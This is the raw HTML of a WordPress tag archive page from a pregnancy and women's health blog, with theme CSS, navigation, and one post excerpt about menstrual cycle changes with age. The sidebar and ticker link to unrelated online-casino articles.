#site-navigation ul li.mgs-cat-249 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-245 a { background: #a330a3}
.category-button.mgs-cat-245 a:hover { background: #710071}
.block-header.mgs-cat-245 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-245 .block-title { background:#a330a3 }
.block-header.mgs-cat-245, #content .block-header.mgs-cat-245 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-245{ background-color:#710071 }
.rtl .block-header.mgs-cat-245 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-245 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-245 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-245 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-250 a { background: #a330a3}
.category-button.mgs-cat-250 a:hover { background: #710071}
.block-header.mgs-cat-250 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-250 .block-title { background:#a330a3 }
.block-header.mgs-cat-250, #content .block-header.mgs-cat-250 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-250{ background-color:#710071 }
.rtl .block-header.mgs-cat-250 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-250 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-250 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-250 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-564 a { background: #a330a3}
.category-button.mgs-cat-564 a:hover { background: #710071}
.block-header.mgs-cat-564 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-564 .block-title { background:#a330a3 }
.block-header.mgs-cat-564, #content .block-header.mgs-cat-564 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-564{ background-color:#710071 }
.rtl .block-header.mgs-cat-564 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-564 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-564 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-564 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-18 a { background: #a330a3}
.category-button.mgs-cat-18 a:hover { background: #710071}
.block-header.mgs-cat-18 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-18 .block-title { background:#a330a3 }
.block-header.mgs-cat-18, #content .block-header.mgs-cat-18 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-18{ background-color:#710071 }
.rtl .block-header.mgs-cat-18 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-18 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-18 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-18 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-404 a { background: #a330a3}
.category-button.mgs-cat-404 a:hover { background: #710071}
.block-header.mgs-cat-404 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-404 .block-title { background:#a330a3 }
.block-header.mgs-cat-404, #content .block-header.mgs-cat-404 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-404{ background-color:#710071 }
.rtl .block-header.mgs-cat-404 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-404 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-404 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-404 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-248 a { background: #a330a3}
.category-button.mgs-cat-248 a:hover { background: #710071}
.block-header.mgs-cat-248 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-248 .block-title { background:#a330a3 }
.block-header.mgs-cat-248, #content .block-header.mgs-cat-248 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-248{ background-color:#710071 }
.rtl .block-header.mgs-cat-248 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-248 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-248 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-248 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-320 a { background: #a330a3}
.category-button.mgs-cat-320 a:hover { background: #710071}
.block-header.mgs-cat-320 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-320 .block-title { background:#a330a3 }
.block-header.mgs-cat-320, #content .block-header.mgs-cat-320 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-320{ background-color:#710071 }
.rtl .block-header.mgs-cat-320 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-320 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-320 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-320 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-702 a { background: #a330a3}
.category-button.mgs-cat-702 a:hover { background: #710071}
.block-header.mgs-cat-702 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-702 .block-title { background:#a330a3 }
.block-header.mgs-cat-702, #content .block-header.mgs-cat-702 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-702{ background-color:#710071 }
.rtl .block-header.mgs-cat-702 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-702 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-702 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-702 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-1 a { background: #a330a3}
.category-button.mgs-cat-1 a:hover { background: #710071}
.block-header.mgs-cat-1 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-1 .block-title { background:#a330a3 }
.block-header.mgs-cat-1, #content .block-header.mgs-cat-1 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-1{ background-color:#710071 }
.rtl .block-header.mgs-cat-1 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-1 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-1 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-1 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-17 a { background: #a330a3}
.category-button.mgs-cat-17 a:hover { background: #710071}
.block-header.mgs-cat-17 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-17 .block-title { background:#a330a3 }
.block-header.mgs-cat-17, #content .block-header.mgs-cat-17 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-17{ background-color:#710071 }
.rtl .block-header.mgs-cat-17 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-17 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-17 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-17 { border-bottom-color: #a330a3 }
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link, .reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.mgs-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mgs-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle, #site-navigation ul > li.current-menu-item .sub-toggle, #site-navigation ul > li.current-menu-ancestor .sub-toggle{ background:#a330a3} .breaking_news_wrap .bx-controls-direction a, .breaking_news_wrap .bx-controls-direction a:hover:before{color:#fff;}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{ border-color:#a330a3}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{ border-top-color:#a330a3}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{ border-bottom-color:#a330a3}
.archive .page-header,.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper{ border-left-color:#a330a3}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before, .logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.mgs-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.newspaper_lite_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,
            .archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover, .widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover { color:#a330a3}
#content .block-header,#content .widget .widget-title-wrapper,#content .related-articles-wrapper .widget-title-wrapper {background-color: #c43ac4;}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title {background-color: #a330a3;}
.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper {border-left-color: #a330a3;border-bottom-color: #a330a3}
#content .block-header .block-title:after, #content .widget .widget-title:after, #content .related-articles-wrapper .related-title:after {border-bottom-color: #a330a3;border-bottom-color: #a330a3}
.archive .page-header {background-color: #c43ac4}
#site-navigation ul li.current-menu-item a,.bx-default-pager .bx-pager-item a.active {border-color: #a330a3}
.bottom-header-wrapper {border-color: #a330a3}
.top-menu ul li, .newspaper-lite-ticker-wrapper ~ .top-header-section {border-color: #a330a3}
.ticker-caption, .breaking_news_wrap.fade .bx-controls-direction a.bx-next:hover, .breaking_news_wrap.fade .bx-controls-direction a.bx-prev:hover {background-color: #a330a3}
.ticker-content-wrapper .news-post a:hover, .newspaper-lite-carousel .item .carousel-content-wrapper a:hover{color: #a330a3}
.newspaper-lite-carousel .item .carousel-content-wrapper h3 a:hover, body .newspaper-lite-carousel h3 a:hover, footer#colophon .newspaper-lite-carousel h3 a:hover, footer#colophon a:hover, .widget a:hover, .breaking_news_wrap .article-content.feature_image .post-title a:hover{color: #a330a3}
.widget .owl-theme .owl-dots .owl-dot.active span{background: #a330a3}
.rtl #content .block-header .block-title::after, .rtl #content .related-articles-wrapper .related-title::after, .rtl #content .widget .widget-title::after{border-right-color: #a330a3}
#content .block-header, #content .related-articles-wrapper .widget-title-wrapper, #content .widget .widget-title-wrapper,
			 #secondary .block-header, #secondary .widget .widget-title-wrapper, #secondary .related-articles-wrapper .widget-title-wrapper{background:none; background-color:transparent!important}
#content .block-header .block-title:after, #content .related-articles-wrapper .related-title:after, #content .widget .widget-title:after{border:none}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title{text-transform:capitalize}
        </style>
        <link rel="icon" href="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-menstrual-cycle-changes-in-30 tag-149 wp-theme-newspaper-lite sfsi_actvite_theme_animated_icons default_skin hfeed fullwidth_layout right-sidebar archive-classic">
            <div id="page" class="site">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header">
            <div class="custom-header">

		<div class="custom-header-media">
					</div>

</div><!-- .custom-header -->
                        <div class="newspaper-lite-ticker-wrapper">
                <div class="mgs-container">
                    <span class="ticker-caption">Latest</span>
                    <div class="ticker-content-wrapper">
                        <ul id="mgs-newsTicker" class="cS-hidden">                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/mr-bet-casino-verification-process-explained/">Mr Bet Casino Verification Process Explained</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/mobil6000-casino-experience/">Mobil6000 Casino Experience</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/location-of-diamond-casino-in-gta-5/">Location of Diamond Casino in GTA 5</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/conquistador-casino-play-now-and-win-big-1/">Conquistador Casino Play Now and Win Big.1</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/no-deposit-online-casino-bonuses-and-how-to-claim-them/">No Deposit Online Casino Bonuses and How to Claim Them</a>
                                    </div>
                                </li>
                                </ul>                    </div><!-- .ticker-content-wrapper -->
                    <div style="clear:both"></div>
                </div><!-- .mgs-container -->
            </div>
                        <div class="top-header-section">
                <div class="mgs-container">
                    <div class="top-left-header">
                                                <nav id="top-header-navigation" class="top-navigation">
                                                    </nav>
                    </div>
                                <div class="top-social-wrapper">
                            </div><!-- .top-social-wrapper -->
                            </div> <!-- mgs-container end -->
            </div><!-- .top-header-section -->

            <div class="logo-ads-wrapper clearfix">
                <div class="mgs-container">
                    <div class="site-branding">
                                                                            <div class="site-title-wrapper">
                                                                        <p class="site-title"><a href="https://pregnancyhealthcaretips.com/"
                                         rel="home">Pregnancy Health Care Tips</a></p>
                                                                                 <p class="site-description">Healthy Mother &#8211; Healthy Child</p>
                                                                        </div><!-- .site-title-wrapper -->
                                                        </div><!-- .site-branding -->
                                                <div class="header-ads-wrapper google-adsence">
                                            </div><!-- .header-ads-wrapper -->
                </div>
            </div><!-- .logo-ads-wrapper -->

            <div id="mgs-menu-wrap" class="bottom-header-wrapper clearfix">
                <div class="mgs-container">
                    <div class="home-icon"><a href="https://pregnancyhealthcaretips.com/" rel="home"> <i
                        class="fa fa-home"> </i> </a></div>
                        <a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
                        <nav id="site-navigation" class="main-navigation">
                            <div class="menu"><ul><li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-133"><a href="https://pregnancyhealthcaretips.com/">Home</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135 mgs-cat-18"><a href="https://pregnancyhealthcaretips.com/category/pregnancy/">PREGNANCY</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 mgs-cat-17"><a href="https://pregnancyhealthcaretips.com/category/women-health/">WOMEN HEALTH</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 mgs-cat-245"><a href="https://pregnancyhealthcaretips.com/category/menstruation/">MENSTRUATION</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 mgs-cat-246"><a href="https://pregnancyhealthcaretips.com/category/birth-control-abortion/">BIRTH CONTROL + ABORTION</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 mgs-cat-247"><a href="https://pregnancyhealthcaretips.com/category/fertility/">FERTILITY</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 mgs-cat-248"><a href="https://pregnancyhealthcaretips.com/category/pregnancy-loss/">PREGNANCY LOSS</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431 mgs-cat-404"><a href="https://pregnancyhealthcaretips.com/category/pregnancy-health-care-tips-journal/">PREGNANCY HEALTH CARE TIPS JOURNAL</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 mgs-cat-249"><a href="https://pregnancyhealthcaretips.com/category/menopause/">MENOPAUSE</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 mgs-cat-250"><a href="https://pregnancyhealthcaretips.com/category/mental-health/">MENTAL HEALTH</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                        <div class="header-search-wrapper">
                            <span class="search-main"><i class="fa fa-search"></i></span>
                            <div class="search-form-main clearfix">
                                <form role="search" method="get" class="search-form" action="https://pregnancyhealthcaretips.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        </div><!-- .header-search-wrapper -->
                    </div><!-- .mgs-container -->
                </div><!-- #mgs-menu-wrap -->


            </header><!-- #masthead -->
                        
            <div id="content" class="site-content">
                <div class="mgs-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<header class="page-header mgs-cat-">
					<h1 class="page-title mgs-archive-title">Tag: <span>menstrual cycle changes in 30</span></h1>
				</header><!-- .page-header -->
				
				<div class="archive-content-wrapper clearfix">
					
<article id="post-145" class="post-145 post type-post status-publish format-standard has-post-thumbnail hentry category-menstruation category-women-health tag-changes-in-menstrual-cycle tag-changes-in-menstrual-cycle-after-35 tag-changes-in-menstrual-cycle-after-40 tag-changes-in-menstrual-cycle-after-50 tag-changes-in-menstrual-cycle-in-late-30s tag-menopause-symptoms tag-menstrual-cycle-changes-in-30 tag-menstrual-cycle-changes-in-40s">
				<div class="post-image">
				<a href="https://pregnancyhealthcaretips.com/changes-in-menstrual-cycle/" title="CHANGES IN MENSTRUAL CYCLE AGE WISE-MENOPAUSE SYMPTOMS">
					<figure><img width="917" height="642" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20917%20642'%3E%3C/svg%3E" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="Changes-In-Menstrual-Cycle" decoding="async" fetchpriority="high" data-lazy-srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--scaled.jpg 2560w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--300x210.jpg 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--1024x717.jpg 1024w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--768x538.jpg 768w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--1536x1076.jpg 1536w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--2048x1434.jpg 2048w" data-lazy-sizes="(max-width: 917px) 100vw, 917px" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--scaled.jpg" /><noscript><img width="917" height="642" src="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--scaled.jpg" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="Changes-In-Menstrual-Cycle" decoding="async" fetchpriority="high" srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--scaled.jpg 2560w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--300x210.jpg 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--1024x717.jpg 1024w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--768x538.jpg 768w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--1536x1076.jpg 1536w, https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--2048x1434.jpg 2048w" sizes="(max-width: 917px) 100vw, 917px" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			            <div class="post-cat-list">
                                    <span class="category-button mgs-cat-245"><a
                        href="https://pregnancyhealthcaretips.com/category/menstruation/">MENSTRUATION</a></span>
                                            <span class="category-button mgs-cat-17"><a
                        href="https://pregnancyhealthcaretips.com/category/women-health/">WOMEN HEALTH</a></span>
                                        </div>
                <h2 class="entry-title"><a href="https://pregnancyhealthcaretips.com/changes-in-menstrual-cycle/" rel="bookmark">CHANGES IN MENSTRUAL CYCLE AGE WISE-MENOPAUSE SYMPTOMS</a></h2>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>CHANGES IN MENSTRUAL CYCLE AGE WISE What is a menstrual cycle? Every child who reaches puberty, be it a boy or a girl, should be taught about the menstrual cycle to understand the nature behind it. Education on such sensitive topics can give young adolescents an idea of what happens in a woman’s body and [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://pregnancyhealthcaretips.com/changes-in-menstrual-cycle/" rel="bookmark"><time class="entry-date published" datetime="2020-03-05T13:51:50+00:00">March 5, 2020</time><time class="updated" datetime="2020-05-31T00:44:40+00:00">May 31, 2020</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://pregnancyhealthcaretips.com/author/admin/">admin</a></span></span>				<span class="comments-link"><a href="https://pregnancyhealthcaretips.com/changes-in-menstrual-cycle/#comments">Comments(3)</a></span>			</div><!-- .entry-meta -->
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
				</div><!-- .archive-content-wrapper -->
				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pregnancyhealthcaretips.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-title-wrapper"><h4 class="widget-title">Get New Posts By Email</h4></div><div class="textwidget custom-html-widget"><div style="padding: 18px 0px; border: 1px solid rgb(232, 113, 155); background-color: rgb(255, 175, 175); width: 100%;">

<form method="post" onsubmit="return sfsi_processfurther(this);" target="popupwindow" action="https://www.specificfeeds.com/widgets/subscribeWidget/[base64]/8/" style="margin: 0px 20px;">

<h5 style="margin: 0px 0px 10px; padding: 0px; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get new posts by email</h5>

<div style="margin: 5px 0; width: 100%;">

<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-style: normal; font-size: 14px; text-align: center;" type="email" placeholder="Subscribe" value="" name="data[Widget][email]">

</div>

<div style="margin: 5px 0; width: 100%;">

<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; background-color: rgb(222, 222, 222);" type="submit" name="subscribe" value="Subscribe"><input type="hidden" name="data[Widget][feed_id]" value="[base64]"><input type="hidden" name="data[Widget][feedtype]" value="8">

</div>

</form>

</div></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://pregnancyhealthcaretips.com/mr-bet-casino-verification-process-explained/">Mr Bet Casino Verification Process Explained</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/mobil6000-casino-experience/">Mobil6000 Casino Experience</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/location-of-diamond-casino-in-gta-5/">Location of Diamond Casino in GTA 5</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/conquistador-casino-play-now-and-win-big-1/">Conquistador Casino Play Now and Win Big.1</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/no-deposit-online-casino-bonuses-and-how-to-claim-them/">No Deposit Online Casino Bonuses and How to Claim Them</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/casino-jeux-exciting-games-fun/">Casino jeux exciting games fun</a>
									</li>
					</ul>

		</section><section id="pages-3" class="widget widget_pages"><div class="widget-title-wrapper"><h4 class="widget-title">Pages</h4></div>
			<ul>
				<li class="page_item page-item-177"><a href="https://pregnancyhealthcaretips.com/about-us/">About Us</a></li>
<li class="page_item page-item-162"><a href="https://pregnancyhealthcaretips.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-174"><a href="https://pregnancyhealthcaretips.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-171"><a href="https://pregnancyhealthcaretips.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-169"><a href="https://pregnancyhealthcaretips.com/terms-and-conditions/">Terms and conditions</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->
		</div><!--.mgs-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
						<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="mgs-container">
					<div class="site-info">
						<span class="copy-info">2018 newspaper-lite</span>
						<span class="sep"> | </span>
						Newspaper Lite by <a href="http://themecentury.com/"  rel="nofollow noopener noreferrer">themecentury</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" >
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="mgs-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaper-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12198562;
			var sc_security="56f92c00";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script data-minify="1" type="text/javascript"
				src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/counter/counter-73011a1e74f936051c535e6051724bdc.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/" rel="nofollow noopener noreferrer"><img class="statcounter" src="https://c.statcounter.com/12198562/0/56f92c00/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script data-rocketlazyloadscript='[data-uri]' ></script>
		<div class="sfsi_outr_div"><div class="sfsi_FrntInner_chg" style="background-color:#eff7f7;border:1px solid#f3faf2; font-style:;color:#000000;box-shadow:12px 30px 18px #CCCCCC;"><div class="sfsiclpupwpr" onclick="sfsihidemepopup();"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="error" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/close.png" /><noscript><img src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/close.png" alt="error" /></noscript></div><h2 style="font-family:Helvetica,Arial,sans-serif;font-style:;color:#000000;font-size:30px">Enjoy this blog? Please spread the word :)</h2><ul style="margin-bottom:0px"><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://pregnancyhealthcaretips.com/feed/' id='sfsiid_rss_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif" /><noscript><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   